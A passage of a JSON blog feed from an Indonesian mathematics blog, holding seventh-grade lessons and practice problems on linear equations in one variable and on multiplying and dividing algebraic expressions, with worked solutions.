dari:\u003Cbr\u003E 5x - 4 = 11\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x - 4 = 11\u003Cbr\u003E Pindahkan -4 ke kanan → 5x = 11 + 4\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x = 15\u003Cbr\u003E Bagi kedua sisi dengan 5 → x = 15 \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 3 (dengan tanda negatif)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 8 - 3x = 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8 - 3x = 2\u003Cbr\u003E Pindahkan 8 ke kanan → -3x = 2 - 8\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E-3x = -6\u003Cbr\u003E Bagi kedua sisi dengan -3 → x = (-6) \u00F7 (-3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 4 (dengan pecahan)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E x\/2 + 5 = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 + 5 = 9\u003Cbr\u003E Pindahkan 5 ke kanan → x\/2 = 9 - 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 = 4\u003Cbr\u003E Kalikan kedua sisi dengan 2 → x = 4 × 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 8\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 5 (melibatkan tanda kurung)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 3(x - 2) = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung → 3x - 6 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan -6 ke kanan → 3x = 9 + 6\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x = 15\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi kedua sisi dengan 3 → x = 15 \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EF. Penerapan PLSV dalam Soal Cerita\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh Soal Cerita\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EUmur Rina adalah 3 tahun lebih tua dari umur Dita. Jika jumlah umur mereka adalah 17 tahun, berapakah umur Dita?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian: Misalkan umur Dita = x tahun\u003Cbr\u003E Maka umur Rina = x + 3\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJumlah umur mereka = 17\u003Cbr\u003E → x + (x + 3) = 17\u003Cbr\u003E → 2x + 3 = 17\u003Cbr\u003E → 2x = 17 - 3\u003Cbr\u003E → 2x = 14\u003Cbr\u003E → x = 14 \u00F7 2\u003Cbr\u003E → x = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, umur Dita = 7 tahun\u003Cbr\u003E Umur Rina = 10 tahun\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EG. Latihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 7 = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x – 5 = 16\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x + 9 = 21\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 2 = 19\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(x + 3) = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 7 = 18\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x \/ 3) + 4 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6x + 4 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9x – 5 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4(x – 2) = 12\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5480284647533464149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html","title":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5405607369473292046"},"published":{"$t":"2025-09-25T15:00:00.001+07:00"},"updated":{"$t":"2025-09-25T15:00:11.662+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PEMBAGIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-4c4a9725-7fff-6584-5b1d-f747a7a74f50\"\u003ESederhanakanlah\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12x \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–18y \u00F7 (–6)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E15a \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–20b \u00F7 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x \u00F7 (–1\/2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y \u00F7 (3\/2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(10x + 20) \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–12a + 6b) \u00F7 (–3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(21m – 14) \u00F7 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–9x – 6y) \u00F7 (–3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E16x \u00F7 4x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–25y \u00F7 (–5y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a \u00F7 (–a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(27b²) \u00F7 b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(8x² + 12x) \u00F7 4x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–15a³ + 5a) \u00F7 (–5a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6x² – 9x³) \u00F7 3x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–10m + 20m²) \u00F7 (–2m)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2\/3 x + 4\/3) \u00F7 (1\/3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(–5a – 15b) \u00F7 (–5a)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5405607369473292046\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-pembagian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5405607369473292046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5405607369473292046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-pembagian-bentuk-aljabar.html","title":"LATIHAN PEMBAGIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8143787772700109764"},"published":{"$t":"2025-09-19T18:51:00.001+07:00"},"updated":{"$t":"2025-09-19T18:51:54.752+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONS3P"}],"title":{"type":"text","$t":"PEMBAGIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-fd45516c-7fff-2620-c9ed-9c359a7a7e81\"\u003EMateri: Pembagian Bentuk Aljabar (kelas 7 SMP)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Dasar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EPembagian bentuk aljabar adalah proses membagi satu bentuk aljabar dengan bentuk aljabar lain. Pada tingkat ini, kita fokus pada dua tipe berikut:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom \u00F7 monom\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;(Text sumber demikian menjelaskan pembagian bentuk aljabar hingga jenis ini)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EB. Cara Penyelesaian\u003C\/h3\u003E\u003Ch4 dir=\"ltr\"\u003E1. Monom \u00F7 Monom\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ELangkah yang dilakukan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi koefisiennya (angka dibagi angka)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKurangi pangkat variabel yang sama\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12 x² \u00F7 4 x → 12 \u00F7 4 = 3, pangkat x: 2 − 1 = 1 → 3 x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E48 x² y⁴ z \u00F7 12 x³ y → 48 \u00F7 12 = 4; pangkat x: 2 − 3 = −1; pangkat y: 4 − 1 = 3 → 4 y³ z \/ x\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Polinomial \u00F7 Monom\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ESetiap suku polinomial dibagi monom satu per satu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(4 x² + 6 x) \u00F7 2 x\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4 x² \u00F7 2 x = 2 x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6 x \u00F7 2 x = 3\u003Cbr\u003E → Hasil: 2 x + 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EC. Contoh Soal \u0026amp; Pembahasan (Tanpa LaTeX)\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom \u00F7 Monom\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: 18 x³ \u00F7 9 x²\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 \u00F7 9 = 2; pangkat x: 3 − 2 = 1 → 2 x\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonom dengan beberapa variabel\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: 35 x³ y³ \u00F7 7 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E35 \u00F7 7 = 5; pangkat x: 3 − 2 = 1; pangkat y: 3 − 1 = 2 → 5 x y²\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial \u00F7 Monom\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal: (28 x⁴ y³ z + 18 x³ y²) \u00F7 2 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E28 x⁴ y³ z \u00F7 2 x² y = 14 x² y² z\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"3\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 x³ y² \u00F7 2 x² y = 9 x y\u003Cbr\u003E → 14 x² y² z + 9 x y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Ch3 dir=\"ltr\"\u003ED. Latihan Untuk Kamu\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ECoba selesaikan sendiri soal-soal ini:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(6 x³ + 3 x²) \u00F7 3 x²\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x² + 5 x + 6) \u00F7 (x + 3)\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E18 x³ y \u00F7 6 x² y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika luas persegi panjang adalah x² – x – 6 dan panjangnya x + 2, tentukan lebarnya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3 x² + 2 x – 5) \u00F7 (x – 1)\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8143787772700109764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pembagian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8143787772700109764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8143787772700109764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/pembagian-bentuk-aljabar.html","title":"PEMBAGIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1107653009882845114"},"published":{"$t":"2025-09-18T13:50:00.001+07:00"},"updated":{"$t":"2025-09-18T13:50:57.697+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"LATIHAN PERKALIAN BENTUK ALJABAR"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-229544d0-7fff-ef40-7bf7-0dadadff9b93\"\u003ESederhanakanlah\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5(2x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–3(x – 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7a(a + 2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–2y(3y – 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 2)(x + 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(a – 4)(a + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x + 3)(x + 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(y – 6)(y – 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3a – 2)(a + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2x – 5)(x – 7)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–4(2x – 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6(3a + 2b)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E–2m(5m – 4)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x – 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2y + 3)(2y – 3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(3x + 4)(x + 2)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(5a – 3)(2a + 1)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(2p – 7)(p – 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 5)(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(a – 2)(a – 2)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1107653009882845114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-perkalian-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1107653009882845114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1107653009882845114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/latihan-perkalian-bentuk-aljabar.html","title":"LATIHAN PERKALIAN BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7429417767160198463"},"published":{"$t":"2025-09-13T13:11:00.001+07:00"},"updated":{"$t":"2025-09-13T13:11:36.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-60faec20-7fff-6d99-c4e9-c202fca46bd1\"\u003EMateri: Perkalian Bentuk Aljabar (Kelas 7 SMP)\u003C\/p\u003E\u003Ch3 